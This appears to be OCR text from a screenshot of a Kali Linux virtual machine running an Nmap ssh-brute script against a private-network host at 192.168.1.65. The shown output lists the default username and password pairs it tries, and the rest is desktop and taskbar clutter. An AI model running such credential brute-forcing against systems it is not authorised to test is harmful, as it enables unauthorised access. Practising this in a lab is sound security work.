 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:29
root@kali: /home/kali/c
File Actions Edit View Help
(root㉿kali)-[/home/kali/c]
# nmap -p 22 --script ssh-brute 192.168.1.65
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-22 14:17 EST
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
KALI LINUX
you are able to hear"
Right Ctrl
Type here to search
5°C Partly sunny
12:32 PM
12/22/2023
2